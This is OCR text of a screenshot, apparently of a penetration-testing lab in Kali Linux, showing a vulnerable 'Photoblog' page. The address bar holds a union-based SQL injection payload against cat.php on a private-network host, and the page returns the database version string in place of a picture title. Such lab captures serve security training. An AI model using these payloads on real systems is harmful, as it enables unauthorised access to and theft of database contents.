 My awesome Photoblog
192.168.199.134/cat.php?id=1 union select 1,version(),3,4
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1